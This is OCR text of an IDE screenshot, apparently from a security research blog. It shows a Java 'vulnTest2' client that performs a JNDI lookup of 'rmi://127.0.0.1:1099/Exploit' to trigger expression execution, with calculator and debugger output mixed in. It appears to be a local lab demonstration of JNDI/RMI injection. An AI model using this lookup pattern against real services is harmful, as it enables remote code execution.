 vulnTest2 src main java org example Client
Client
1: Project
Project
Client.java
pom.xml (vulnTest2)
vulnTest2 ~/d4m1ts/java/vulnTest2
.idea
src
main
java
org.example
Client
HelloInterface
test
target
pom.xml
vulnTest2.iml
External Libraries
Scratches and Consoles
1 package org.example;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Client {
7 public static void main(String[] args) throws NamingException {
8 //初始化环境
9 InitialContext init = new InitialContext();
10 // 寻找Exploit，然后会执行EL表达式
11 init.lookup( name: "rmi://127.0.0.1:1099/Exploit");
12 }
13 }
14
1
Ant
Maven
Database
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: Client
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:58390', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:58390', transport: 'socket'
Process finished with exit code 0
7: Structure
initsec blog.gm7.org